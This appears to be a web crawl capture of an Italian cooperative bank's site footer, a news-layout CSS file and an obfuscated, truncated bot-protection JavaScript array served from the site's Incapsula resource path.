servizi</a></div><ul class='c-footer-links'><li><a title="Vai a Famiglie" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38370' target='_self'>Famiglie</a></li><li><a title="Vai a Imprese" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38371' target='_self'>Imprese</a></li><li><a title="Vai a Giovani" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38372' target='_self'>Giovani</a></li><li><a title="Vai a Soci" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38373' target='_self'>Soci</a></li></ul></div><div class='c-footer-list' id='footer-section-4'> <div class="l-footer-label-links" role="navigation"><a href='!#'>Sicurezza</a></div><ul class='c-footer-links'><li><a title="Vai a Sicurezza informatica" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=25336' target='_self'>Sicurezza informatica</a></li><li><a title="Vai a Carte di pagamento" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=25337' target='_self'>Carte di pagamento</a></li><li><a title="Vai a Sportello ATM" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=25338' target='_self'>Sportello ATM</a></li></ul></div><div class='c-footer-list' id='footer-section-5'> <div class="l-footer-label-links" role="navigation"><a href='!#'>Contatti</a></div><ul class='c-footer-links'><li><a title="Vai a Prenota appuntamento in filiale" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=60939' target='_self'>Prenota appuntamento in filiale</a></li><li><a title="Vai a Contatti" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38352' target='_self'>Contatti</a></li><li><a title="Vai a Blocco carte" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=12510' target='_self'>Blocco carte</a></li></ul></div></div></div><div class="l-sub-footer"><div class="l-container"><div id='sub-footer-box' class='c-sub-footer' aria-label="Sotto Menu footer del sito" role="navigation"> <div class="l-footer-label-links" role="navigation"><a href='!#'>Legal</a></div><ul class='c-footer-links'><li><a title="Vai a Privacy" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38384' target='_self'>Privacy</a></li><li><a title="Vai a Cookie Policy" href='https://www.bccaltofonteecaccamo.it/cookie.asp' target='_self'>Cookie Policy</a></li><li><a title="Vai a Dati societari" href='https://www.bccaltofonteecaccamo.it/template/default.asp?i_menuID=38382' target='_self'>Dati societari</a></li></ul></div></div></div></footer><script language="javascript" type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/bcc.footer.min.js?d=20220422135500" defer></script>

<div class="c-back-top"></div>

<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/accessiway.min.js" async></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=340162696" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.publisher.iccrea.bcc.it/archivio/css/616/style[-616].css
body_size: 1406
content:
/*CLASSE: News*/.c-news-home h2+.l-news-box {  min-height: auto;  width: 100%;  float: right;  clear: right;  padding: 2.94% 2%;  margin: 0 0 3% 0;  background-color: #fff;  position: relative;}.c-news-home h2+.l-news-box .c-news-contenuto {  padding: 0 0 0 6%;  margin: 0;  width: 79%;}.c-news-home h2+.l-news-box .o-news-titolo {  margin: 0;}.c-news-home h2+.l-news-box .o-news-titolo a:link, .c-news-home h2+.l-news-box .o-news-titolo a:visited {  color: #222222;  word-break: break-word;  font-family: 'Roboto', sans-serif;  font-weight: 300;  font-size: 21px;  line-height: 1;  text-decoration: none;  transition: opacity .3s;  padding-left: 0;}.c-news-home h2+.l-news-box .o-news-tematica a:link, .c-news-home h2+.l-news-box .tematica a:visited {  padding-left: 0;  font-size: 14px;}.c-news-home h2+.l-news-box .o-news-titolo a:hover {  color: #b2ce27;}.c-news-home h2+.l-news-box .o-news-tematica {  position: relative;  bottom: 0;  left: 0;}.c-news-home h2+.l-news-box .o-news-tematica:before {  display: none;}.c-news-home h2+.l-news-box .c-news-data {  position: relative;  bottom: 0;  float: left;  text-align: right;  width: 20%;  padding-top: 0;  padding-bottom: 0;}.c-news-home h2+.l-news-box .c-news-data div {  float: right;  text-align: right;  font-size: 24px;  font-weight: 400;  color: #264d7a;  text-transform: uppercase;  line-height: 1.2;  border-right: 0;  padding: 0;  width: auto;  clear: both;  margin-right: 0;}/* News home blocco da eliminare*/.c-news-home {  float: right;  width: 50%;}.c-news-home div[id*=newsLan] {  width: 100%;}.c-news-home td[class*=tdLin] {  display: block;  text-align: center;  padding: 0 0 40px 0;  color: #b2ce27;  font-size: 40px;  font-weight: 100;  text-transform: uppercase;}.c-news-home div[id*=newsLan] {  float: left;  clear: left;  padding: 35px 25px;  margin: 0 0 30px 0;  background-color: #fff;  position: relative;}.c-news-home div[id*=newsLan] a {  text-decoration: none;  font-size: 12px;  color: #b2ce27;  transition: opacity .3s;}.c-news-home div[id*=newsLan] a:hover {  opacity: .6;}.c-news-home div[id*=newsLan] .abstract {  display: none;}/* Ultima news  */.c-news-home div[id*=newsLan] .tematica a:link, .c-news-home div[id*=newsLan] .tematica a:visited {  text-decoration: none;  font-size: 12px;  color: #b2ce27;  transition: opacity .3s;}.c-news-home div[id*=newsLan] .tematica a:hover, .c-news-home div[id*=newsLan] .tematica a:active {  opacity: .6;}.c-news-home .l-news-box {  width: 100%;}/*CLASSE: Media 823px*/@media (max-width:823px) {  .c-main-logo img {    height: 25px;  }  .c-news-home {    float: left;    width: 100%;  }  .c-news-home h2+.l-news-box .c-news-data {    border-bottom: 2px solid #b2ce27;    border-right: none;    width: 100%;    padding: 3px 10px 3px 0;    margin-bottom: 10px;  }  .c-news-home h2+.l-news-box .c-news-data div {    float: left;    margin-right: 3px;    font-size: 20px;    clear: none;  }  .c-news-home h2+.l-news-box .c-news-contenuto {    padding: 0;    margin: 0;    width: 100%;  }  .c-news-home h2+.l-news-box .o-news-titolo a:link, .c-news-home h2+.l-news-box .o-news-titolo a:visited {    color: #222222;    font-size: 18px;  }  .c-news-home h2+.l-news-box .o-news-tematica a:link, .c-news-home h2+.l-news-box .tematica a:visited {    border-bottom: none;    font-size: 14px;    color: #A3BF19;    font-weight: 700;  }}


--- FILE ---
content_type: application/javascript
request_url: https://www.bccaltofonteecaccamo.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=340162696
body_size: 19526
content:
var _0xc23b=['\x43\x63\x4b\x47\x77\x71\x7a\x43\x67\x4d\x4f\x34\x41\x51\x78\x76\x41\x33\x6e\x43\x71\x68\x6f\x6d\x53\x41\x6b\x41\x77\x34\x74\x53\x4f\x63\x4f\x4d\x64\x41\x3d\x3d','\x51\x4d\x4f\x78\x77\x70\x67\x3d','\x51\x41\x31\x56\x4b\x31\x63\x3d','\x57\x52\x48\x43\x73\x63\x4f\x6f\x77\x35\x52\x64','\x77\x71\x34\x6d\x77\x70\x33\x44\x6d\x44\x38\x3d','\x49\x63\x4f\x56\x52\x51\x3d\x3d','\x57\x38\x4f\x61\x77\x71\x38\x3d','\x45\x63\x4b\x2b\x53\x63\x4f\x50\x77\x6f\x67\x66\x61\x67\x3d\x3d','\x77\x34\x44\x43\x6e\x69\x35\x31\x77\x34\x6b\x56\x52\x48\x62\x43\x76\x41\x3d\x3d','\x77\x6f\x35\x7a\x77\x70\x63\x4e\x42\x38\x4f\x44','\x77\x70\x50\x44\x68\x38\x4f\x39','\x77\x35\x35\x32\x64\x4d\x4b\x46\x59\x73\x4b\x34\x77\x34\x64\x50\x77\x36\x31\x38\x77\x70\x4e\x36\x41\x44\x77\x67\x48\x52\x55\x30\x45\x7a\x74\x36\x77\x36\x74\x33\x77\x72\x63\x7a\x77\x36\x54\x43\x75\x56\x66\x43\x69\x7a\x7a\x44\x74\x38\x4b\x74\x4c\x63\x4f\x4b','\x56\x69\x59\x6d\x77\x37\x68\x64\x77\x37\x73\x43\x55\x47\x58\x43\x75\x4d\x4b\x73\x77\x37\x45\x3d','\x77\x70\x74\x53\x77\x6f\x76\x44\x76\x6c\x70\x4b\x4d\x41\x3d\x3d','\x77\x72\x45\x70\x77\x34\x67\x6a\x61\x63\x4b\x36\x77\x72\x6e\x43\x6d\x67\x3d\x3d','\x46\x4d\x4b\x50\x62\x67\x3d\x3d','\x45\x63\x4b\x4e\x61\x4d\x4f\x43\x54\x38\x4f\x6d\x77\x34\x6f\x3d','\x43\x4d\x4b\x57\x66\x38\x4f\x50','\x77\x71\x74\x33\x77\x34\x77\x3d','\x49\x63\x4f\x42\x77\x36\x56\x30\x66\x79\x55\x3d','\x77\x37\x73\x77\x41\x51\x31\x2b\x77\x6f\x41\x3d','\x50\x4d\x4b\x41\x5a\x67\x3d\x3d','\x77\x34\x56\x31\x77\x72\x55\x3d','\x66\x6b\x4a\x6c\x77\x36\x72\x43\x75\x73\x4b\x32\x56\x67\x51\x5a\x4d\x63\x4b\x4f','\x4f\x4d\x4f\x55\x55\x63\x4f\x30\x77\x36\x7a\x43\x73\x7a\x4d\x3d','\x61\x31\x4a\x4f\x51\x6e\x66\x44\x70\x67\x3d\x3d','\x53\x6b\x31\x36','\x77\x35\x6e\x43\x76\x73\x4b\x46\x77\x71\x4c\x43\x6e\x63\x4f\x5a\x77\x70\x6a\x44\x70\x63\x4b\x70\x61\x46\x38\x4f\x77\x72\x77\x38\x42\x6d\x4e\x59\x4a\x38\x4b\x36\x4b\x63\x4f\x4a\x77\x70\x67\x36\x48\x58\x56\x49\x77\x35\x58\x44\x68\x52\x4c\x44\x68\x63\x4f\x73\x41\x4d\x4b\x4c\x54\x30\x56\x65','\x77\x70\x63\x61\x77\x72\x39\x57\x77\x34\x52\x32','\x4a\x4d\x4b\x4c\x77\x36\x41\x3d','\x41\x73\x4b\x66\x77\x36\x51\x3d','\x59\x55\x37\x44\x6c\x46\x4d\x4f\x42\x54\x72\x43\x6a\x42\x5a\x44\x77\x70\x67\x3d','\x48\x73\x4b\x57\x59\x73\x4f\x45\x51\x38\x4f\x41\x77\x34\x50\x43\x72\x41\x3d\x3d','\x45\x41\x52\x65','\x49\x68\x52\x44\x77\x72\x76\x44\x6f\x38\x4f\x56\x66\x4d\x4f\x43\x52\x6a\x51\x3d','\x4f\x4d\x4f\x58\x77\x36\x35\x68\x53\x69\x70\x4d\x41\x6c\x55\x3d','\x77\x72\x4a\x74\x77\x72\x66\x44\x72\x51\x3d\x3d','\x46\x67\x73\x51\x77\x71\x78\x64\x77\x70\x67\x3d','\x4a\x58\x58\x43\x70\x73\x4b\x6f','\x42\x51\x76\x44\x6b\x63\x4b\x53\x4e\x67\x73\x3d','\x77\x72\x50\x44\x67\x63\x4f\x6b\x51\x6e\x63\x55\x77\x37\x49\x3d','\x77\x71\x6f\x42\x77\x6f\x30\x3d','\x77\x72\x35\x31\x46\x67\x3d\x3d','\x66\x4d\x4f\x4c\x77\x71\x34\x3d','\x77\x37\x6a\x43\x74\x63\x4f\x6b','\x46\x38\x4b\x64\x65\x41\x3d\x3d','\x64\x41\x33\x43\x69\x51\x3d\x3d','\x77\x6f\x78\x6c\x77\x72\x35\x70\x77\x71\x44\x44\x6e\x38\x4f\x4c\x77\x71\x33\x44\x6c\x4d\x4f\x62\x53\x63\x4f\x74\x65\x73\x4f\x68\x77\x70\x4e\x43','\x77\x35\x70\x31\x55\x73\x4b\x57\x65\x63\x4b\x2f\x77\x37\x5a\x4e','\x4b\x38\x4f\x57\x55\x67\x3d\x3d','\x77\x36\x6a\x43\x71\x38\x4b\x6d','\x61\x47\x2f\x43\x6a\x4d\x4b\x45\x4a\x63\x4f\x49','\x41\x63\x4b\x4f\x77\x72\x62\x43\x6a\x4d\x4f\x78\x41\x52\x56\x6c\x55\x51\x3d\x3d','\x77\x35\x44\x43\x69\x43\x4e\x6a\x77\x35\x73\x50','\x59\x45\x39\x6d\x77\x36\x54\x43\x74\x4d\x4b\x35\x66\x51\x34\x54\x61\x38\x4f\x46\x77\x70\x6c\x49\x77\x71\x72\x43\x6b\x67\x55\x3d','\x4c\x63\x4b\x54\x58\x4d\x4b\x77\x77\x36\x4d\x3d','\x4c\x63\x4b\x58\x58\x73\x4b\x68\x77\x36\x6e\x44\x6c\x77\x3d\x3d','\x77\x34\x66\x43\x73\x38\x4b\x47\x77\x71\x7a\x43\x6b\x38\x4f\x57\x77\x72\x50\x44\x72\x38\x4b\x6a\x4d\x67\x4d\x58\x77\x71\x49\x57\x41\x6e\x5a\x79','\x5a\x73\x4b\x39\x53\x63\x4f\x49\x4b\x51\x3d\x3d','\x77\x72\x4a\x50\x77\x37\x54\x44\x6c\x33\x66\x43\x6d\x6b\x73\x3d','\x56\x69\x68\x77\x77\x37\x52\x43\x77\x36\x34\x54\x55\x57\x50\x44\x76\x38\x4b\x7a\x77\x37\x50\x44\x67\x43\x30\x46\x77\x37\x34\x37\x77\x71\x6f\x57\x77\x34\x74\x34\x77\x72\x48\x44\x68\x30\x64\x66\x47\x33\x38\x3d','\x4d\x42\x42\x5a\x77\x71\x66\x44\x70\x51\x3d\x3d','\x51\x6e\x64\x55','\x42\x73\x4b\x41\x77\x37\x76\x43\x70\x73\x4b\x36\x4f\x73\x4b\x41','\x50\x38\x4f\x62\x51\x38\x4f\x34\x77\x37\x50\x43\x6e\x53\x45\x55\x65\x4d\x4f\x56\x77\x37\x35\x6f\x41\x38\x4b\x31\x61\x33\x50\x43\x74\x77\x67\x3d','\x77\x71\x52\x46\x63\x57\x78\x76','\x49\x63\x4f\x57\x56\x4d\x4f\x6c\x77\x37\x4c\x43\x6b\x79\x63\x57','\x49\x38\x4f\x46\x77\x37\x31\x36\x62\x43\x78\x64\x41\x31\x50\x43\x6e\x4d\x4b\x4d\x63\x63\x4b\x74\x77\x34\x50\x44\x6f\x67\x56\x4b\x51\x47\x6b\x3d','\x77\x35\x68\x37\x62\x63\x4b\x58\x62\x67\x3d\x3d','\x51\x68\x48\x43\x76\x63\x4f\x72\x77\x35\x4a\x63\x77\x34\x2f\x44\x70\x6a\x6b\x3d','\x65\x73\x4f\x6f\x77\x6f\x73\x74\x43\x73\x4b\x32\x77\x35\x72\x44\x76\x51\x3d\x3d','\x77\x36\x73\x71\x77\x36\x54\x44\x6c\x73\x4f\x49\x77\x6f\x44\x44\x76\x38\x4b\x53\x41\x73\x4b\x33\x47\x33\x44\x43\x70\x38\x4b\x30\x77\x72\x50\x44\x68\x77\x49\x3d','\x55\x45\x48\x44\x6c\x56\x30\x52\x44\x6a\x33\x43\x70\x67\x78\x64\x77\x34\x44\x44\x6b\x57\x38\x3d','\x77\x6f\x64\x75\x77\x70\x41\x5a\x42\x38\x4f\x59','\x46\x51\x38\x51\x77\x71\x74\x52\x77\x70\x6a\x43\x6a\x51\x35\x64','\x77\x34\x62\x43\x69\x38\x4f\x57\x77\x34\x78\x6b\x77\x70\x45\x38\x54\x67\x3d\x3d','\x49\x77\x6c\x63\x77\x71\x48\x44\x74\x4d\x4f\x44','\x77\x35\x62\x43\x6b\x53\x5a\x38\x77\x37\x38\x55\x53\x33\x33\x43\x72\x44\x33\x44\x68\x67\x3d\x3d','\x77\x71\x34\x33\x77\x72\x34\x72\x64\x41\x63\x3d','\x77\x71\x68\x32\x77\x34\x72\x44\x75\x4d\x4b\x75\x62\x41\x3d\x3d','\x53\x63\x4b\x30\x77\x70\x54\x43\x6f\x4d\x4b\x2b\x77\x34\x34\x3d','\x77\x36\x44\x43\x6d\x73\x4f\x51\x77\x34\x6c\x76\x77\x70\x30\x3d','\x4e\x4d\x4f\x43\x58\x4d\x4f\x69\x77\x36\x44\x43\x6a\x77\x3d\x3d','\x77\x34\x31\x36\x5a\x51\x34\x72','\x77\x6f\x35\x47\x77\x70\x66\x44\x71\x6b\x64\x58','\x77\x71\x51\x2f\x77\x71\x55\x3d','\x77\x72\x67\x75\x77\x70\x6a\x44\x67\x6a\x2f\x43\x73\x77\x3d\x3d','\x65\x63\x4f\x6c\x77\x6f\x77\x34\x48\x73\x4b\x77','\x77\x72\x49\x34\x77\x34\x30\x31\x63\x38\x4b\x6f','\x77\x72\x62\x44\x6b\x38\x4f\x79\x57\x6d\x77\x57\x77\x36\x74\x54\x77\x70\x73\x3d','\x50\x73\x4f\x39\x77\x37\x76\x43\x74\x38\x4f\x30\x77\x72\x41\x3d','\x77\x72\x74\x72\x77\x35\x37\x44\x73\x63\x4b\x71\x5a\x38\x4b\x42\x77\x35\x50\x44\x6c\x68\x4e\x55\x77\x71\x30\x3d','\x77\x72\x5a\x48\x77\x36\x33\x44\x71\x6d\x4c\x43\x68\x41\x3d\x3d','\x77\x72\x31\x4a\x77\x70\x63\x44\x46\x4d\x4f\x44\x54\x38\x4b\x32\x5a\x4d\x4f\x52\x46\x51\x3d\x3d','\x61\x4d\x4f\x58\x77\x71\x30\x53\x58\x30\x4d\x3d','\x77\x34\x5a\x6c\x62\x54\x30\x2f\x77\x34\x6a\x43\x75\x38\x4b\x2f\x48\x47\x62\x43\x71\x6a\x63\x75','\x51\x58\x6a\x43\x71\x63\x4b\x6b\x59\x38\x4b\x30','\x53\x4d\x4b\x6a\x77\x70\x44\x43\x6b\x73\x4b\x2f\x77\x34\x6b\x2b\x46\x73\x4b\x44\x63\x38\x4f\x38\x77\x6f\x6e\x43\x6f\x38\x4b\x31\x47\x6d\x7a\x43\x71\x4d\x4b\x57\x58\x6c\x54\x44\x6d\x67\x59\x6d','\x77\x37\x46\x4a\x5a\x4d\x4b\x4f\x62\x73\x4b\x34\x77\x37\x46\x66\x77\x37\x68\x58\x77\x36\x64\x4f\x4b\x52\x59\x56\x45\x52\x67\x6f\x4f\x6a\x5a\x43\x77\x72\x6b\x3d','\x77\x35\x6a\x43\x6d\x7a\x38\x48\x4f\x45\x51\x3d','\x56\x78\x4a\x61\x4e\x30\x37\x44\x67\x30\x6e\x44\x6b\x4d\x4b\x30\x51\x73\x4f\x39\x77\x70\x73\x30\x77\x37\x50\x43\x6e\x4d\x4f\x58\x5a\x6b\x58\x44\x71\x73\x4b\x34\x61\x4d\x4b\x7a\x77\x6f\x66\x44\x67\x4d\x4f\x74\x77\x71\x50\x43\x73\x63\x4b\x64\x47\x51\x45\x3d','\x55\x73\x4f\x77\x77\x72\x4d\x45\x53\x56\x51\x56\x64\x4d\x4f\x50\x77\x35\x50\x43\x70\x6a\x50\x43\x74\x63\x4b\x34\x50\x63\x4b\x47\x77\x70\x34\x4e\x52\x38\x4f\x4a\x55\x67\x3d\x3d','\x58\x43\x5a\x6c\x77\x36\x68\x49\x77\x36\x6f\x4a\x53\x6a\x2f\x44\x74\x63\x4b\x67\x77\x37\x76\x44\x6c\x68\x55\x4e\x77\x36\x4d\x73\x77\x36\x34\x63\x77\x34\x4a\x33\x77\x71\x58\x44\x68\x6c\x73\x4e\x56\x69\x6c\x6d\x77\x70\x42\x36\x56\x4d\x4b\x6e\x77\x36\x46\x41\x77\x35\x54\x44\x6a\x38\x4f\x2b','\x77\x70\x48\x43\x6b\x79\x35\x7a\x77\x37\x41\x64\x57\x58\x66\x43\x73\x6a\x54\x44\x68\x38\x4f\x56\x52\x68\x64\x53\x77\x35\x49\x51\x42\x63\x4b\x32\x4b\x73\x4f\x36\x77\x35\x31\x55\x63\x77\x44\x43\x73\x73\x4b\x32\x77\x35\x55\x3d','\x66\x6c\x78\x2f\x77\x36\x37\x43\x74\x73\x4b\x72\x65\x6b\x38\x58\x49\x4d\x4f\x42\x77\x6f\x39\x50\x77\x71\x48\x43\x6b\x77\x3d\x3d','\x4b\x4d\x4f\x63\x77\x36\x4a\x67\x66\x7a\x34\x3d','\x5a\x73\x4b\x35\x56\x38\x4f\x4f\x4a\x63\x4b\x39\x77\x35\x30\x3d','\x77\x37\x35\x63\x77\x72\x73\x45\x77\x71\x51\x67\x77\x35\x31\x4b\x58\x4d\x4f\x65\x50\x6d\x2f\x43\x71\x63\x4f\x54','\x77\x37\x7a\x43\x67\x38\x4f\x58\x77\x35\x35\x2b\x77\x70\x59\x3d','\x52\x78\x48\x43\x72\x73\x4f\x36\x77\x34\x6c\x48\x77\x35\x77\x3d','\x77\x37\x41\x35\x41\x41\x68\x72\x77\x6f\x54\x43\x6d\x63\x4b\x66\x77\x35\x6a\x43\x75\x38\x4b\x70\x41\x38\x4f\x45\x77\x36\x67\x3d','\x52\x73\x4f\x6f\x77\x71\x45\x34\x65\x6d\x67\x3d','\x64\x30\x56\x50\x52\x6d\x62\x44\x76\x63\x4b\x74','\x77\x34\x77\x6a\x77\x37\x50\x44\x73\x4d\x4f\x53\x77\x70\x33\x44\x68\x63\x4b\x61\x47\x4d\x4b\x76\x42\x77\x3d\x3d','\x50\x73\x4b\x4b\x57\x63\x4b\x32\x77\x37\x4c\x44\x6c\x67\x3d\x3d','\x52\x78\x48\x43\x72\x73\x4f\x36\x77\x34\x6c\x48\x77\x35\x7a\x43\x71\x32\x78\x74\x77\x72\x6a\x43\x75\x4d\x4b\x75','\x77\x34\x4e\x6f\x57\x41\x3d\x3d','\x77\x35\x4c\x43\x6e\x43\x56\x79\x77\x34\x34\x51\x66\x6e\x76\x43\x73\x53\x48\x43\x6c\x73\x4b\x4a\x55\x67\x35\x4a\x77\x35\x38\x42\x44\x77\x3d\x3d','\x52\x52\x78\x56\x4e\x30\x59\x3d','\x4c\x6a\x4d\x32','\x77\x71\x56\x4e\x63\x33\x31\x6c\x77\x35\x76\x43\x71\x6e\x58\x43\x6f\x63\x4b\x71\x77\x6f\x66\x43\x75\x4d\x4f\x39\x47\x73\x4b\x77\x4e\x47\x73\x3d','\x77\x36\x30\x6e\x77\x37\x33\x44\x68\x4d\x4f\x45','\x77\x36\x58\x43\x72\x38\x4f\x4d\x77\x72\x2f\x44\x75\x57\x7a\x44\x75\x73\x4b\x62','\x77\x71\x56\x2f\x77\x34\x37\x44\x76\x73\x4b\x6b\x61\x4d\x4b\x78\x77\x35\x6e\x44\x6b\x6c\x52\x55\x77\x72\x6a\x43\x69\x79\x4c\x44\x6b\x73\x4b\x57\x77\x6f\x74\x41','\x77\x34\x72\x43\x6f\x73\x4b\x46\x77\x6f\x62\x43\x6d\x4d\x4f\x57\x77\x72\x54\x44\x73\x77\x3d\x3d','\x77\x35\x39\x6e\x77\x71\x6c\x75\x77\x71\x6e\x44\x6b\x63\x4f\x4c\x77\x36\x4c\x44\x67\x38\x4b\x44\x52\x38\x4f\x79\x62\x4d\x4f\x77\x77\x70\x49\x3d','\x77\x37\x51\x31\x77\x37\x4c\x44\x67\x63\x4f\x55','\x66\x30\x50\x44\x6c\x31\x30\x41\x43\x68\x48\x43\x68\x68\x77\x5a\x77\x34\x62\x44\x6e\x58\x58\x44\x6c\x73\x4f\x68\x77\x36\x38\x6a\x77\x36\x52\x78\x43\x51\x3d\x3d','\x64\x46\x72\x44\x69\x45\x63\x54\x47\x41\x3d\x3d','\x4d\x73\x4f\x56\x57\x38\x4f\x2f\x77\x37\x48\x43\x6e\x79\x45\x53\x5a\x63\x4b\x56','\x4e\x63\x4f\x6b\x77\x36\x54\x43\x72\x63\x4f\x6e\x77\x71\x4c\x43\x6f\x38\x4f\x2f\x57\x38\x4b\x53\x4b\x73\x4f\x61\x77\x71\x72\x44\x67\x33\x41\x4e\x53\x73\x4f\x48\x77\x71\x35\x6a\x77\x36\x44\x44\x72\x52\x67\x3d','\x77\x34\x50\x43\x6b\x53\x5a\x6c\x77\x34\x6f\x3d','\x46\x33\x76\x43\x74\x41\x3d\x3d','\x53\x47\x48\x43\x72\x73\x4b\x77\x59\x73\x4b\x6d\x55\x46\x45\x3d','\x4e\x38\x4b\x42\x5a\x73\x4f\x43\x56\x4d\x4f\x64\x77\x6f\x4c\x43\x71\x56\x34\x72\x77\x70\x6a\x44\x6a\x38\x4f\x64\x77\x34\x7a\x44\x69\x7a\x41\x4b\x65\x4d\x4b\x48\x52\x63\x4b\x4d\x44\x38\x4f\x47\x46\x48\x38\x5a','\x48\x67\x58\x44\x6e\x38\x4b\x4f\x50\x77\x3d\x3d','\x66\x31\x66\x44\x6a\x46\x59\x43\x47\x53\x51\x3d','\x55\x79\x78\x2f\x77\x36\x34\x3d','\x59\x46\x74\x39\x77\x36\x2f\x43\x74\x73\x4b\x71\x53\x41\x3d\x3d','\x77\x72\x76\x44\x67\x63\x4f\x35\x54\x6e\x63\x54','\x65\x73\x4f\x47\x77\x71\x6f\x46\x52\x45\x64\x4a\x63\x73\x4f\x4d\x77\x34\x4c\x43\x73\x52\x37\x43\x6b\x63\x4b\x79\x4b\x38\x4b\x62\x77\x6f\x5a\x45\x4a\x63\x4b\x66','\x77\x37\x59\x4d\x4f\x51\x3d\x3d','\x77\x72\x6a\x44\x6b\x63\x4f\x6a\x54\x48\x45\x73\x77\x36\x74\x43\x77\x6f\x49\x6c','\x77\x72\x78\x33\x77\x35\x62\x44\x73\x38\x4b\x73\x66\x73\x4f\x72\x77\x35\x6e\x44\x6c\x51\x35\x53\x77\x72\x72\x43\x74\x67\x54\x44\x6c\x38\x4b\x51\x77\x70\x42\x48\x44\x78\x58\x44\x6a\x51\x3d\x3d','\x46\x41\x73\x65\x77\x72\x56\x64','\x4f\x73\x4b\x72\x5a\x67\x3d\x3d','\x77\x37\x62\x43\x6a\x73\x4f\x4b\x77\x34\x68\x34\x77\x71\x30\x32\x53\x73\x4f\x65\x58\x38\x4b\x49','\x54\x79\x42\x6f\x77\x37\x6c\x4b\x77\x37\x68\x4a\x61\x58\x54\x43\x73\x38\x4b\x45\x77\x35\x50\x44\x70\x79\x38\x43\x77\x37\x51\x74\x77\x37\x59\x54\x77\x34\x42\x78\x77\x70\x58\x44\x6e\x45\x45\x57\x51\x7a\x64\x36','\x49\x63\x4b\x4a\x77\x36\x7a\x43\x68\x73\x4b\x66\x42\x73\x4b\x57\x43\x7a\x7a\x43\x71\x38\x4b\x77\x77\x71\x6e\x44\x75\x45\x34\x4c\x77\x71\x38\x76\x4c\x63\x4f\x6e\x4a\x38\x4b\x31','\x4c\x4d\x4f\x73\x77\x37\x7a\x43\x6f\x4d\x4f\x76\x77\x72\x54\x44\x75\x63\x4f\x7a\x52\x73\x4f\x53\x4e\x63\x4f\x50\x77\x72\x62\x44\x6b\x57\x59\x59\x51\x73\x4f\x51\x77\x72\x30\x71\x77\x71\x6a\x44\x76\x55\x76\x43\x6d\x73\x4f\x31\x54\x4d\x4b\x4f\x64\x38\x4f\x56','\x4f\x38\x4f\x46\x77\x36\x64\x6d\x62\x67\x3d\x3d','\x77\x35\x62\x43\x6e\x79\x52\x6a\x77\x35\x73\x4f\x58\x33\x44\x43\x72\x44\x33\x44\x6d\x51\x3d\x3d','\x65\x63\x4f\x41\x77\x70\x63\x56\x57\x56\x6b\x4a\x65\x67\x3d\x3d','\x49\x41\x55\x64\x77\x71\x78\x64\x77\x6f\x33\x43\x74\x6e\x52\x6c\x77\x34\x4d\x6c\x77\x72\x70\x6a\x77\x71\x2f\x44\x6c\x38\x4b\x58\x77\x37\x2f\x43\x6c\x4d\x4f\x41\x77\x6f\x33\x44\x73\x73\x4f\x58\x44\x6c\x4d\x78\x58\x38\x4f\x46\x77\x35\x30\x73\x57\x51\x5a\x73\x77\x35\x4c\x43\x6f\x38\x4b\x6a\x5a\x38\x4f\x4b\x77\x36\x77\x6c\x77\x71\x6a\x43\x6b\x38\x4f\x63\x56\x57\x51\x45\x64\x6c\x44\x43\x72\x63\x4f\x77\x77\x37\x76\x44\x68\x38\x4f\x56\x51\x57\x78\x31\x4b\x67\x51\x64\x48\x51\x73\x67\x77\x6f\x66\x44\x73\x31\x6c\x36\x41\x7a\x6b\x46\x77\x34\x4a\x76\x77\x36\x63\x4c\x52\x63\x4f\x65\x77\x37\x37\x43\x72\x63\x4f\x48\x77\x36\x54\x43\x68\x63\x4b\x33\x57\x57\x77\x34\x52\x41\x3d\x3d','\x56\x63\x4f\x78\x77\x71\x51\x2b\x61\x77\x3d\x3d','\x41\x73\x4b\x64\x77\x70\x6b\x3d','\x48\x48\x33\x43\x75\x41\x3d\x3d','\x77\x36\x78\x65\x77\x72\x41\x44\x77\x71\x4d\x6c\x77\x70\x31\x64\x58\x51\x3d\x3d','\x77\x35\x52\x76\x63\x67\x38\x6a\x77\x35\x50\x43\x75\x73\x4b\x68','\x5a\x30\x66\x44\x6b\x30\x63\x4f\x42\x41\x76\x43\x6d\x67\x3d\x3d','\x59\x45\x46\x30\x77\x36\x67\x3d','\x50\x38\x4b\x64\x55\x38\x4b\x77\x77\x36\x76\x44\x67\x4d\x4b\x37\x77\x35\x58\x44\x68\x33\x58\x43\x67\x58\x6b\x68\x77\x37\x6b\x61\x77\x35\x34\x33\x77\x71\x39\x2f\x77\x36\x4c\x44\x71\x77\x3d\x3d','\x56\x78\x4a\x61\x4e\x30\x37\x44\x67\x30\x6e\x44\x6b\x4d\x4f\x58\x63\x73\x4f\x47\x77\x6f\x6b\x3d','\x49\x77\x64\x55\x77\x72\x37\x43\x72\x73\x4f\x45\x52\x38\x4f\x6f\x51\x69\x50\x44\x70\x6a\x5a\x6c\x4b\x73\x4b\x6d\x77\x71\x51\x42\x46\x33\x74\x52\x77\x36\x39\x38','\x66\x4d\x4f\x6c\x77\x6f\x59\x73\x43\x51\x3d\x3d','\x77\x70\x39\x52\x77\x71\x33\x44\x72\x55\x46\x4e\x4c\x58\x4d\x3d','\x50\x33\x48\x43\x6f\x38\x4b\x31\x62\x30\x6a\x43\x6c\x63\x4b\x30\x42\x38\x4b\x6c\x56\x33\x37\x43\x6e\x63\x4b\x76\x62\x58\x66\x43\x68\x32\x5a\x61\x59\x63\x4b\x55\x77\x6f\x44\x44\x70\x6c\x6b\x3d','\x77\x36\x66\x43\x6f\x63\x4f\x7a\x77\x72\x37\x44\x72\x67\x3d\x3d','\x77\x37\x72\x43\x6c\x4d\x4f\